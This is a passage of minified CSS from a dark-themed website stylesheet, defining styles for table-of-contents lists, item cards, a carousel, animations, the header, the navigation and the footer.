0);-webkit-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out}.modal--overflow{overflow:auto;-webkit-overflow-scrolling:touch}ul.toc{display:block;margin:0;color:rgba(255,255,255,0.7);list-style-type:none}ul.toc>li{margin:.125rem 0}ul.toc>li a{display:inline-block;margin:.0625rem 0;text-decoration:none !important}ul.toc .toc-h1 a,ul.toc .toc-h2 a,ul.toc .toc-h3 a,ul.toc .toc-h4 a,ul.toc .toc-h5 a,ul.toc .toc-h6 a{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}ul.toc .toc-h1 a,ul.toc .toc-h1 a:link,ul.toc .toc-h1 a:visited,ul.toc .toc-h2 a,ul.toc .toc-h2 a:link,ul.toc .toc-h2 a:visited,ul.toc .toc-h3 a,ul.toc .toc-h3 a:link,ul.toc .toc-h3 a:visited,ul.toc .toc-h4 a,ul.toc .toc-h4 a:link,ul.toc .toc-h4 a:visited,ul.toc .toc-h5 a,ul.toc .toc-h5 a:link,ul.toc .toc-h5 a:visited,ul.toc .toc-h6 a,ul.toc .toc-h6 a:link,ul.toc .toc-h6 a:visited{text-decoration:none}.root[data-is-touch="false"] ul.toc .toc-h1 a:hover,.root[data-is-touch="false"] ul.toc .toc-h2 a:hover,.root[data-is-touch="false"] ul.toc .toc-h3 a:hover,.root[data-is-touch="false"] ul.toc .toc-h4 a:hover,.root[data-is-touch="false"] ul.toc .toc-h5 a:hover,.root[data-is-touch="false"] ul.toc .toc-h6 a:hover{text-decoration:underline}.root[data-is-touch] ul.toc .toc-h1 a.active,.root[data-is-touch] ul.toc .toc-h1 a:active,.root[data-is-touch] ul.toc .toc-h2 a.active,.root[data-is-touch] ul.toc .toc-h2 a:active,.root[data-is-touch] ul.toc .toc-h3 a.active,.root[data-is-touch] ul.toc .toc-h3 a:active,.root[data-is-touch] ul.toc .toc-h4 a.active,.root[data-is-touch] ul.toc .toc-h4 a:active,.root[data-is-touch] ul.toc .toc-h5 a.active,.root[data-is-touch] ul.toc .toc-h5 a:active,.root[data-is-touch] ul.toc .toc-h6 a.active,.root[data-is-touch] ul.toc .toc-h6 a:active{text-decoration:none}ul.toc .toc-h1 a,ul.toc .toc-h1 a:link,ul.toc .toc-h1 a:visited,ul.toc .toc-h2 a,ul.toc .toc-h2 a:link,ul.toc .toc-h2 a:visited,ul.toc .toc-h3 a,ul.toc .toc-h3 a:link,ul.toc .toc-h3 a:visited,ul.toc .toc-h4 a,ul.toc .toc-h4 a:link,ul.toc .toc-h4 a:visited,ul.toc .toc-h5 a,ul.toc .toc-h5 a:link,ul.toc .toc-h5 a:visited,ul.toc .toc-h6 a,ul.toc .toc-h6 a:link,ul.toc .toc-h6 a:visited{color:rgba(255,255,255,0.7)}.root[data-is-touch="false"] ul.toc .toc-h1 a:hover,.root[data-is-touch="false"] ul.toc .toc-h2 a:hover,.root[data-is-touch="false"] ul.toc .toc-h3 a:hover,.root[data-is-touch="false"] ul.toc .toc-h4 a:hover,.root[data-is-touch="false"] ul.toc .toc-h5 a:hover,.root[data-is-touch="false"] ul.toc .toc-h6 a:hover{color:#ff9500}.root[data-is-touch] ul.toc .toc-h1 a.active,.root[data-is-touch] ul.toc .toc-h1 a:active,.root[data-is-touch] ul.toc .toc-h2 a.active,.root[data-is-touch] ul.toc .toc-h2 a:active,.root[data-is-touch] ul.toc .toc-h3 a.active,.root[data-is-touch] ul.toc .toc-h3 a:active,.root[data-is-touch] ul.toc .toc-h4 a.active,.root[data-is-touch] ul.toc .toc-h4 a:active,.root[data-is-touch] ul.toc .toc-h5 a.active,.root[data-is-touch] ul.toc .toc-h5 a:active,.root[data-is-touch] ul.toc .toc-h6 a.active,.root[data-is-touch] ul.toc .toc-h6 a:active{color:#b36800}ul.toc .toc-h1 a.disabled,ul.toc .toc-h1 a:disabled,ul.toc .toc-h2 a.disabled,ul.toc .toc-h2 a:disabled,ul.toc .toc-h3 a.disabled,ul.toc .toc-h3 a:disabled,ul.toc .toc-h4 a.disabled,ul.toc .toc-h4 a:disabled,ul.toc .toc-h5 a.disabled,ul.toc .toc-h5 a:disabled,ul.toc .toc-h6 a.disabled,ul.toc .toc-h6 a:disabled{color:rgba(255,255,255,0.2) !important}ul.toc .toc-h1.active a,ul.toc .toc-h2.active a,ul.toc .toc-h3.active a,ul.toc .toc-h4.active a,ul.toc .toc-h5.active a,ul.toc .toc-h6.active a{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}ul.toc .toc-h1.active a,ul.toc .toc-h1.active a:link,ul.toc .toc-h1.active a:visited,ul.toc .toc-h2.active a,ul.toc .toc-h2.active a:link,ul.toc .toc-h2.active a:visited,ul.toc .toc-h3.active a,ul.toc .toc-h3.active a:link,ul.toc .toc-h3.active a:visited,ul.toc .toc-h4.active a,ul.toc .toc-h4.active a:link,ul.toc .toc-h4.active a:visited,ul.toc .toc-h5.active a,ul.toc .toc-h5.active a:link,ul.toc .toc-h5.active a:visited,ul.toc .toc-h6.active a,ul.toc .toc-h6.active a:link,ul.toc .toc-h6.active a:visited{text-decoration:none}.root[data-is-touch="false"] ul.toc .toc-h1.active a:hover,.root[data-is-touch="false"] ul.toc .toc-h2.active a:hover,.root[data-is-touch="false"] ul.toc .toc-h3.active a:hover,.root[data-is-touch="false"] ul.toc .toc-h4.active a:hover,.root[data-is-touch="false"] ul.toc .toc-h5.active a:hover,.root[data-is-touch="false"] ul.toc .toc-h6.active a:hover{text-decoration:underline}.root[data-is-touch] ul.toc .toc-h1.active a.active,.root[data-is-touch] ul.toc .toc-h1.active a:active,.root[data-is-touch] ul.toc .toc-h2.active a.active,.root[data-is-touch] ul.toc .toc-h2.active a:active,.root[data-is-touch] ul.toc .toc-h3.active a.active,.root[data-is-touch] ul.toc .toc-h3.active a:active,.root[data-is-touch] ul.toc .toc-h4.active a.active,.root[data-is-touch] ul.toc .toc-h4.active a:active,.root[data-is-touch] ul.toc .toc-h5.active a.active,.root[data-is-touch] ul.toc .toc-h5.active a:active,.root[data-is-touch] ul.toc .toc-h6.active a.active,.root[data-is-touch] ul.toc .toc-h6.active a:active{text-decoration:none}ul.toc .toc-h1.active a,ul.toc .toc-h1.active a:link,ul.toc .toc-h1.active a:visited,ul.toc .toc-h2.active a,ul.toc .toc-h2.active a:link,ul.toc .toc-h2.active a:visited,ul.toc .toc-h3.active a,ul.toc .toc-h3.active a:link,ul.toc .toc-h3.active a:visited,ul.toc .toc-h4.active a,ul.toc .toc-h4.active a:link,ul.toc .toc-h4.active a:visited,ul.toc .toc-h5.active a,ul.toc .toc-h5.active a:link,ul.toc .toc-h5.active a:visited,ul.toc .toc-h6.active a,ul.toc .toc-h6.active a:link,ul.toc .toc-h6.active a:visited{color:#ff9500}.root[data-is-touch="false"] ul.toc .toc-h1.active a:hover,.root[data-is-touch="false"] ul.toc .toc-h2.active a:hover,.root[data-is-touch="false"] ul.toc .toc-h3.active a:hover,.root[data-is-touch="false"] ul.toc .toc-h4.active a:hover,.root[data-is-touch="false"] ul.toc .toc-h5.active a:hover,.root[data-is-touch="false"] ul.toc .toc-h6.active a:hover{color:#b86b00}.root[data-is-touch] ul.toc .toc-h1.active a.active,.root[data-is-touch] ul.toc .toc-h1.active a:active,.root[data-is-touch] ul.toc .toc-h2.active a.active,.root[data-is-touch] ul.toc .toc-h2.active a:active,.root[data-is-touch] ul.toc .toc-h3.active a.active,.root[data-is-touch] ul.toc .toc-h3.active a:active,.root[data-is-touch] ul.toc .toc-h4.active a.active,.root[data-is-touch] ul.toc .toc-h4.active a:active,.root[data-is-touch] ul.toc .toc-h5.active a.active,.root[data-is-touch] ul.toc .toc-h5.active a:active,.root[data-is-touch] ul.toc .toc-h6.active a.active,.root[data-is-touch] ul.toc .toc-h6.active a:active{color:#6b3f00}ul.toc .toc-h1.active a.disabled,ul.toc .toc-h1.active a:disabled,ul.toc .toc-h2.active a.disabled,ul.toc .toc-h2.active a:disabled,ul.toc .toc-h3.active a.disabled,ul.toc .toc-h3.active a:disabled,ul.toc .toc-h4.active a.disabled,ul.toc .toc-h4.active a:disabled,ul.toc .toc-h5.active a.disabled,ul.toc .toc-h5.active a:disabled,ul.toc .toc-h6.active a.disabled,ul.toc .toc-h6.active a:disabled{color:rgba(255,149,0,0.2) !important}ul.toc .toc-h2,ul.toc .toc-h2 a,ul.toc .toc-h3,ul.toc .toc-h3 a,ul.toc .toc-h4,ul.toc .toc-h4 a,ul.toc .toc-h5,ul.toc .toc-h5 a,ul.toc .toc-h6,ul.toc .toc-h6 a{font-size:.7rem;font-weight:400;line-height:1.2}ul.toc .toc-h1{border:0 solid #2a2a2a;border-bottom-width:1px;padding:.5rem 0 .25rem 0;margin-bottom:.5rem;color:rgba(255,255,255,0.8)}ul.toc .toc-h1,ul.toc .toc-h1 a{font-size:.85rem;font-weight:700;line-height:1.4}ul.toc .toc-h1 a{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}ul.toc .toc-h1 a,ul.toc .toc-h1 a:link,ul.toc .toc-h1 a:visited{text-decoration:none}.root[data-is-touch="false"] ul.toc .toc-h1 a:hover{text-decoration:underline}.root[data-is-touch] ul.toc .toc-h1 a.active,.root[data-is-touch] ul.toc .toc-h1 a:active{text-decoration:none}ul.toc .toc-h1 a,ul.toc .toc-h1 a:link,ul.toc .toc-h1 a:visited{color:rgba(255,255,255,0.8)}.root[data-is-touch="false"] ul.toc .toc-h1 a:hover{color:#ff9500}.root[data-is-touch] ul.toc .toc-h1 a.active,.root[data-is-touch] ul.toc .toc-h1 a:active{color:#b36800}ul.toc .toc-h1 a.disabled,ul.toc .toc-h1 a:disabled{color:rgba(255,255,255,0.2) !important}ul.toc .toc-h2,ul.toc .toc-h2 a{font-weight:700}ul.toc .toc-h3{margin-left:1rem}ul.toc .toc-h4{margin-left:2rem}ul.toc .toc-h5,ul.toc .toc-h6{margin-left:3rem}ul.toc .toc-h6{color:rgba(255,255,255,0.5)}ul.toc .toc-h6 a{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}ul.toc .toc-h6 a,ul.toc .toc-h6 a:link,ul.toc .toc-h6 a:visited{text-decoration:none}.root[data-is-touch="false"] ul.toc .toc-h6 a:hover{text-decoration:underline}.root[data-is-touch] ul.toc .toc-h6 a.active,.root[data-is-touch] ul.toc .toc-h6 a:active{text-decoration:none}ul.toc .toc-h6 a,ul.toc .toc-h6 a:link,ul.toc .toc-h6 a:visited{color:rgba(255,255,255,0.5)}.root[data-is-touch="false"] ul.toc .toc-h6 a:hover{color:#ff9500}.root[data-is-touch] ul.toc .toc-h6 a.active,.root[data-is-touch] ul.toc .toc-h6 a:active{color:#b36800}ul.toc .toc-h6 a.disabled,ul.toc .toc-h6 a:disabled{color:rgba(255,255,255,0.2) !important}ul.toc--ellipsis>li{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}ul.toc--navigator>li a{padding-left:.5rem;margin:.25rem 0}ul.toc--navigator>li.active a{margin-left:-4px;border:0 solid #ff9500;border-left-width:4px}ul.toc--navigator .toc-h2,ul.toc--navigator .toc-h3,ul.toc--navigator .toc-h4{color:rgba(255,255,255,0.5)}ul.toc--navigator .toc-h2 a,ul.toc--navigator .toc-h3 a,ul.toc--navigator .toc-h4 a{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}ul.toc--navigator .toc-h2 a,ul.toc--navigator .toc-h2 a:link,ul.toc--navigator .toc-h2 a:visited,ul.toc--navigator .toc-h3 a,ul.toc--navigator .toc-h3 a:link,ul.toc--navigator .toc-h3 a:visited,ul.toc--navigator .toc-h4 a,ul.toc--navigator .toc-h4 a:link,ul.toc--navigator .toc-h4 a:visited{text-decoration:none}.root[data-is-touch="false"] ul.toc--navigator .toc-h2 a:hover,.root[data-is-touch="false"] ul.toc--navigator .toc-h3 a:hover,.root[data-is-touch="false"] ul.toc--navigator .toc-h4 a:hover{text-decoration:underline}.root[data-is-touch] ul.toc--navigator .toc-h2 a.active,.root[data-is-touch] ul.toc--navigator .toc-h2 a:active,.root[data-is-touch] ul.toc--navigator .toc-h3 a.active,.root[data-is-touch] ul.toc--navigator .toc-h3 a:active,.root[data-is-touch] ul.toc--navigator .toc-h4 a.active,.root[data-is-touch] ul.toc--navigator .toc-h4 a:active{text-decoration:none}ul.toc--navigator .toc-h2 a,ul.toc--navigator .toc-h2 a:link,ul.toc--navigator .toc-h2 a:visited,ul.toc--navigator .toc-h3 a,ul.toc--navigator .toc-h3 a:link,ul.toc--navigator .toc-h3 a:visited,ul.toc--navigator .toc-h4 a,ul.toc--navigator .toc-h4 a:link,ul.toc--navigator .toc-h4 a:visited{color:rgba(255,255,255,0.5)}.root[data-is-touch="false"] ul.toc--navigator .toc-h2 a:hover,.root[data-is-touch="false"] ul.toc--navigator .toc-h3 a:hover,.root[data-is-touch="false"] ul.toc--navigator .toc-h4 a:hover{color:rgba(219,219,219,0.5)}.root[data-is-touch] ul.toc--navigator .toc-h2 a.active,.root[data-is-touch] ul.toc--navigator .toc-h2 a:active,.root[data-is-touch] ul.toc--navigator .toc-h3 a.active,.root[data-is-touch] ul.toc--navigator .toc-h3 a:active,.root[data-is-touch] ul.toc--navigator .toc-h4 a.active,.root[data-is-touch] ul.toc--navigator .toc-h4 a:active{color:rgba(181,181,181,0.5)}ul.toc--navigator .toc-h2 a.disabled,ul.toc--navigator .toc-h2 a:disabled,ul.toc--navigator .toc-h3 a.disabled,ul.toc--navigator .toc-h3 a:disabled,ul.toc--navigator .toc-h4 a.disabled,ul.toc--navigator .toc-h4 a:disabled{color:rgba(255,255,255,0.2) !important}ul.toc--navigator .toc-h1{color:rgba(255,255,255,0.7)}ul.toc--navigator .toc-h1,ul.toc--navigator .toc-h1 a{font-size:1rem;line-height:1.6}ul.toc--navigator .toc-h1 a{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}ul.toc--navigator .toc-h1 a,ul.toc--navigator .toc-h1 a:link,ul.toc--navigator .toc-h1 a:visited{text-decoration:none}.root[data-is-touch="false"] ul.toc--navigator .toc-h1 a:hover{text-decoration:underline}.root[data-is-touch] ul.toc--navigator .toc-h1 a.active,.root[data-is-touch] ul.toc--navigator .toc-h1 a:active{text-decoration:none}ul.toc--navigator .toc-h1 a,ul.toc--navigator .toc-h1 a:link,ul.toc--navigator .toc-h1 a:visited{color:rgba(255,255,255,0.8)}.root[data-is-touch="false"] ul.toc--navigator .toc-h1 a:hover{color:rgba(219,219,219,0.8)}.root[data-is-touch] ul.toc--navigator .toc-h1 a.active,.root[data-is-touch] ul.toc--navigator .toc-h1 a:active{color:rgba(181,181,181,0.8)}ul.toc--navigator .toc-h1 a.disabled,ul.toc--navigator .toc-h1 a:disabled{color:rgba(255,255,255,0.2) !important}ul.toc--navigator .toc-h2,ul.toc--navigator .toc-h2 a{font-size:.85rem;font-weight:700;line-height:1.4}.item{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}@media (max-width: 499px){.item{-webkit-box-direction:normal;-webkit-box-orient:vertical;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}.item__image{margin-right:1rem}.item__image+.item__content>:first-child{margin-top:0}.item__image+.item__content>:first-child>:first-child{margin-top:0}@media (max-width: 499px){.item__image{margin-right:0}}.item__content{-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-moz-flex:1;-ms-flex:1;flex:1;min-width:0}a>.item__header,a.item__header,.item__header>a{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}a>.item__header,a>.item__header:link,a>.item__header:visited,a.item__header,a.item__header:link,a.item__header:visited,.item__header>a,.item__header>a:link,.item__header>a:visited{text-decoration:none}.root[data-is-touch="false"] a>.item__header:hover,.root[data-is-touch="false"] a.item__header:hover,.root[data-is-touch="false"] .item__header>a:hover{text-decoration:underline}.root[data-is-touch] a>.item__header.active,.root[data-is-touch] a>.item__header:active,.root[data-is-touch] a.item__header.active,.root[data-is-touch] a.item__header:active,.root[data-is-touch] .item__header>a.active,.root[data-is-touch] .item__header>a:active{text-decoration:none}a>.item__header,a>.item__header:link,a>.item__header:visited,a.item__header,a.item__header:link,a.item__header:visited,.item__header>a,.item__header>a:link,.item__header>a:visited{color:rgba(255,255,255,0.8)}.root[data-is-touch="false"] a>.item__header:hover,.root[data-is-touch="false"] a.item__header:hover,.root[data-is-touch="false"] .item__header>a:hover{color:#ff9500}.root[data-is-touch] a>.item__header.active,.root[data-is-touch] a>.item__header:active,.root[data-is-touch] a.item__header.active,.root[data-is-touch] a.item__header:active,.root[data-is-touch] .item__header>a.active,.root[data-is-touch] .item__header>a:active{color:#b36800}a>.item__header.disabled,a>.item__header:disabled,a.item__header.disabled,a.item__header:disabled,.item__header>a.disabled,.item__header>a:disabled{color:rgba(255,255,255,0.2) !important}.item__meta{color:rgba(255,255,255,0.5)}.item__description,.item__description .article__content{font-size:.85rem;line-height:1.6}.item__description h1,.item__description h2,.item__description h3,.item__description h4,.item__description h5,.item__description h6,.item__description p,.item__description hr,.item__description blockquote,.item__description figure,.item__description pre,.item__description .highlighter-rouge,.item__description ul,.item__description ol,.item__description dl,.item__description table,.item__description .footnotes,.item__description .article__content h1,.item__description .article__content h2,.item__description .article__content h3,.item__description .article__content h4,.item__description .article__content h5,.item__description .article__content h6,.item__description .article__content p,.item__description .article__content hr,.item__description .article__content blockquote,.item__description .article__content figure,.item__description .article__content pre,.item__description .article__content .highlighter-rouge,.item__description .article__content ul,.item__description .article__content ol,.item__description .article__content dl,.item__description .article__content table,.item__description .article__content .footnotes{margin-top:.5rem;margin-bottom:.5rem}.item__description h1,.item__description h2,.item__description h3,.item__description h4,.item__description h5,.item__description h6,.item__description .article__content h1,.item__description .article__content h2,.item__description .article__content h3,.item__description .article__content h4,.item__description .article__content h5,.item__description .article__content h6{margin-top:1rem}.item__description h1,.item__description h2,.item__description h3,.item__description .article__content h1,.item__description .article__content h2,.item__description .article__content h3{color:rgba(255,255,255,0.7)}.item__description h1,.item__description h2,.item__description .article__content h1,.item__description .article__content h2{padding:0;border:none}.item__description h1,.item__description .article__content h1{font-size:1.05rem}.item__description h2,.item__description .article__content h2{font-size:1rem}.item__description h3,.item__description .article__content h3{font-size:.95rem}.item__description h4,.item__description .article__content h4{font-size:.9rem}.item__description h5,.item__description .article__content h5{font-size:.85rem}.item__description h6,.item__description .article__content h6{font-size:.85rem}.item__description img,.item__description .article__content img{max-height:32rem}@media (max-width: 499px){.item__description img,.item__description .article__content img{max-height:14rem}}.items>.item:not(:last-child){margin-bottom:.5rem}.items--divided>.item{list-style-type:none}.items--divided>.item:not(:first-child){padding-top:1.5rem}.items--divided>.item:not(:last-child){padding-bottom:1.5rem;border:0 solid #2a2a2a;border-bottom-width:1px}.swiper{position:relative;overflow:hidden}.swiper__wrapper,.swiper__slide{width:100%;height:100%}.swiper__wrapper{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}.swiper__wrapper--animation{-webkit-transition:transform .4s ease-in-out;transition:transform .4s ease-in-out}.swiper__slide{-webkit-flex-shrink:0;-moz-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.swiper__slide>img{max-width:100%}.swiper__button{position:absolute;top:50%;-webkit-transform:translate(0, -50%);transform:translate(0, -50%);-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.swiper__button svg path{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.swiper__button,.swiper__button:link,.swiper__button:visited{color:rgba(255,255,255,0.8);background-color:rgba(32,32,32,0.4)}.swiper__button svg path,.swiper__button:link svg path,.swiper__button:visited svg path{fill:rgba(255,255,255,0.8)}.root[data-is-touch="false"] .swiper__button:hover{color:rgba(255,255,255,0.8);background-color:rgba(0,0,0,0.4)}.root[data-is-touch="false"] .swiper__button:hover svg path{fill:rgba(255,255,255,0.8)}.root[data-is-touch] .swiper__button.active,.root[data-is-touch] .swiper__button:active{color:rgba(255,255,255,0.8);background-color:#148337}.root[data-is-touch] .swiper__button.active svg path,.root[data-is-touch] .swiper__button:active svg path{fill:rgba(255,255,255,0.8)}.root[data-is-touch] .swiper__button.focus{color:default;background-color:#148337;box-shadow:0 0 0 2px rgba(20,131,55,0.4)}.root[data-is-touch] .swiper__button.focus svg path{fill:default}.swiper__button.disabled,.swiper__button:disabled{color:rgba(255,255,255,0.4) !important;background-color:rgba(32,32,32,0.4) !important}.swiper__button.disabled svg path,.swiper__button:disabled svg path{fill:rgba(255,255,255,0.4) !important}.swiper--light .swiper__button{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.swiper--light .swiper__button svg path{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.swiper--light .swiper__button,.swiper--light .swiper__button:link,.swiper--light .swiper__button:visited{color:#222;background-color:rgba(255,255,255,0.4)}.swiper--light .swiper__button svg path,.swiper--light .swiper__button:link svg path,.swiper--light .swiper__button:visited svg path{fill:#222}.root[data-is-touch="false"] .swiper--light .swiper__button:hover{color:#222;background-color:rgba(219,219,219,0.4)}.root[data-is-touch="false"] .swiper--light .swiper__button:hover svg path{fill:#222}.root[data-is-touch] .swiper--light .swiper__button.active,.root[data-is-touch] .swiper--light .swiper__button:active{color:#222;background-color:#148337}.root[data-is-touch] .swiper--light .swiper__button.active svg path,.root[data-is-touch] .swiper--light .swiper__button:active svg path{fill:#222}.root[data-is-touch] .swiper--light .swiper__button.focus{color:default;background-color:#148337;box-shadow:0 0 0 2px rgba(20,131,55,0.4)}.root[data-is-touch] .swiper--light .swiper__button.focus svg path{fill:default}.swiper--light .swiper__button.disabled,.swiper--light .swiper__button:disabled{color:rgba(34,34,34,0.2) !important;background-color:rgba(255,255,255,0.4) !important}.swiper--light .swiper__button.disabled svg path,.swiper--light .swiper__button:disabled svg path{fill:rgba(34,34,34,0.2) !important}.swiper--dark .swiper__button{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.swiper--dark .swiper__button svg path{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.swiper--dark .swiper__button,.swiper--dark .swiper__button:link,.swiper--dark .swiper__button:visited{color:rgba(255,255,255,0.7);background-color:rgba(0,0,0,0.4)}.swiper--dark .swiper__button svg path,.swiper--dark .swiper__button:link svg path,.swiper--dark .swiper__button:visited svg path{fill:rgba(255,255,255,0.7)}.root[data-is-touch="false"] .swiper--dark .swiper__button:hover{color:rgba(255,255,255,0.7);background-color:rgba(0,0,0,0.4)}.root[data-is-touch="false"] .swiper--dark .swiper__button:hover svg path{fill:rgba(255,255,255,0.7)}.root[data-is-touch] .swiper--dark .swiper__button.active,.root[data-is-touch] .swiper--dark .swiper__button:active{color:rgba(255,255,255,0.7);background-color:#148337}.root[data-is-touch] .swiper--dark .swiper__button.active svg path,.root[data-is-touch] .swiper--dark .swiper__button:active svg path{fill:rgba(255,255,255,0.7)}.root[data-is-touch] .swiper--dark .swiper__button.focus{color:default;background-color:#148337;box-shadow:0 0 0 2px rgba(20,131,55,0.4)}.root[data-is-touch] .swiper--dark .swiper__button.focus svg path{fill:default}.swiper--dark .swiper__button.disabled,.swiper--dark .swiper__button:disabled{color:rgba(255,255,255,0.4) !important;background-color:rgba(0,0,0,0.4) !important}.swiper--dark .swiper__button.disabled svg path,.swiper--dark .swiper__button:disabled svg path{fill:rgba(255,255,255,0.4) !important}.swiper__button--prev{left:10px}.swiper__button--next{right:10px}@-webkit-keyframes fade-in{from{opacity:0}to{opacity:1}}@keyframes fade-in{from{opacity:0}to{opacity:1}}@-webkit-keyframes fade-in-down{from{opacity:0;-webkit-transform:translateY(-2rem);transform:translateY(-2rem)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fade-in-down{from{opacity:0;-webkit-transform:translateY(-2rem);transform:translateY(-2rem)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fade-in-up{from{opacity:0;-webkit-transform:translateY(2rem);transform:translateY(2rem)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fade-in-up{from{opacity:0;-webkit-transform:translateY(2rem);transform:translateY(2rem)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}.main{width:100%;max-width:950px;padding:0 3rem;margin:0 auto}@media (max-width: 1023px){.main{padding:0 1.5rem}}@media (max-width: 499px){.main{padding:0 1rem}}.has-aside .main{max-width:1170px}@media (max-width: 1023px){.has-aside .main{max-width:950px}}.full-width .main{width:100%;max-width:100%}.header{background:#202020}.header a{font-weight:400;text-decoration:none !important;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.header a,.header a:link,.header a:visited{text-decoration:none}.root[data-is-touch="false"] .header a:hover{text-decoration:underline}.root[data-is-touch] .header a.active,.root[data-is-touch] .header a:active{text-decoration:none}.header a,.header a:link,.header a:visited{color:rgba(255,255,255,0.8)}.root[data-is-touch="false"] .header a:hover{color:#ff9500}.root[data-is-touch] .header a.active,.root[data-is-touch] .header a:active{color:#b36800}.header a.disabled,.header a:disabled{color:rgba(255,255,255,0.2) !important}.header .main{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}@media (max-width: 499px){.header .main{-webkit-box-direction:normal;-webkit-box-orient:vertical;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}.header--dark{background:rgba(0,0,0,0.15)}.header--dark .navigation__item--active::after{border:0 solid rgba(255,255,255,0.7);border-bottom-width:4px}.header--light{background:rgba(255,255,255,0.15)}.header--light .navigation__item--active::after{border:0 solid #222;border-bottom-width:4px}.header__title{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:0;margin-bottom:0;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;-webkit-flex-wrap:nowrap;-moz-flex-wrap:nowrap;-ms-flex-wrap:none;flex-wrap:nowrap;-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-moz-flex:1;-ms-flex:1;flex:1;height:5rem;margin-right:1rem;white-space:nowrap}.header__title>li{margin-top:0;margin-bottom:0;margin-right:1rem;list-style-type:none}.header__title>li:last-child{margin-right:0}@media (max-width: 499px){.header__title{height:auto;margin-right:0}}.header__title>.header__brand{-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-moz-flex:1;-ms-flex:1;flex:1}@media (max-width: 499px){.header__title>.header__brand{height:3rem}}.header__title>.search-button{display:none;margin-left:.5rem}@media (max-width: 499px){.header__title>.search-button{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}}.header__brand{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center}.header__brand>svg{width:1.92rem;height:1.92rem;margin-right:1rem;vertical-align:middle}@media (max-width: 499px){.header__brand>svg{width:1.44rem;height:1.44rem}}.header__brand>a{display:inline-block;font-size:1.2rem}.navigation{overflow:hidden;overflow-x:auto;-webkit-overflow-scrolling:touch}.navigation>ul{height:5rem;padding-bottom:0;margin:0;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:nowrap;-moz-flex-wrap:nowrap;-ms-flex-wrap:none;flex-wrap:nowrap;margin-top:0;margin-bottom:0;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center}@media (max-width: 499px){.navigation>ul{padding-bottom:4px;margin:-4px 0 0 0}}.navigation>ul>li{margin-top:.5rem;margin-bottom:.5rem;margin-right:1rem;list-style-type:none}.navigation>ul>li:last-child{margin-right:0}@media (max-width: 499px){.navigation>ul{height:auto}}@media (max-width: 499px){.navigation>ul .search-button{display:none}}.navigation__item::after{display:block;margin-bottom:-4px;content:"";border:0 solid transparent;border-bottom-width:4px}.navigation__item--active a{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.navigation__item--active a,.navigation__item--active a:link,.navigation__item--active a:visited{text-decoration:none}.root[data-is-touch="false"] .navigation__item--active a:hover{text-decoration:underline}.root[data-is-touch] .navigation__item--active a.active,.root[data-is-touch] .navigation__item--active a:active{text-decoration:none}.navigation__item--active a,.navigation__item--active a:link,.navigation__item--active a:visited{color:#ff9500}.root[data-is-touch="false"] .navigation__item--active a:hover{color:#ff9500}.root[data-is-touch] .navigation__item--active a.active,.root[data-is-touch] .navigation__item--active a:active{color:#b36800}.navigation__item--active a.disabled,.navigation__item--active a:disabled{color:rgba(255,149,0,0.2) !important}.navigation__item--active::after{border:0 solid #ff9500;border-bottom-width:4px}.footer{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;color:rgba(255,255,255,0.8);background:#202020}.footer a{-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.footer a,.footer a:link,.footer a:visited{text-decoration:none}.root[data-is-touch="false"] .footer a:hover{text-decoration:underline}.root[data-is-touch] .footer a.active,.root[data-is-touch] .footer a:active{text-decoration:none}.footer a,.footer a:link,.footer a:visited{color:rgba(255,255,255,0.8)}.root[data-is-touch="false"] .footer a:hover{color:#ff9500}.root[data-is-touch] .footer a.active,.root[data-is-touch] .footer a:active{color:#b36800}.footer a.disabled,.footer a:disabled{color:rgba(255,255,255,0.2) !important}.footer 